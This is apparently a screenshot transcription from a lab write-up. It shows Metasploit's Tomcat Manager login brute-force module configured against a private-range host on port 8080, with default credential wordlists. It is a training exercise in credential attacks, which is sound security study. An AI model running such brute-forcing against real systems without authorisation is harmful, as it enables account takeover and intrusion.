 2-Brute forcing with metasploit
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&r
ealm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists no File containing passwords, one per line
/tomcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.42.0.28 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists no File containing users and passwords separated by space, one pair per line
/tomcat_mgr_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists no File containing users, one per line
/tomcat_mgr_default_users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
us 17:45
4/12/22